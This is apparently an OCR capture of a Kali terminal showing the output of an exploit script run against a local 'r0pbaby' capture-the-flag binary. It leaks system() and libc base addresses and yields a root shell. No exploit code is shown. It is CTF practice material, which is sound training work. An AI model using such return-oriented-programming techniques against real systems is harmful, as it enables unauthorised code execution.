 kali666@kali: ~/Escritorio kali666@kali: ~/Escritorio
root@kali:/home/kali666/Escritorio# python exploit.py
[+] Starting local process './r0pbaby': pid 4074
[+] Starting local process './r0pbaby': pid 4074
[+] System address: 0×7ffff7e32e20
[+] Base libc address: 0×7ffff7dea000
[*] Switching to interactive mode
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
$ whoami
root
[*] Process './r0pbaby' stopped with exit code 1 (pid 4074)
Connection timeout, closing.
[*] Got EOF while reading in interactive
$ run
[*] Got EOF while sending in interactive
root@kali:/home/kali666/Escritorio#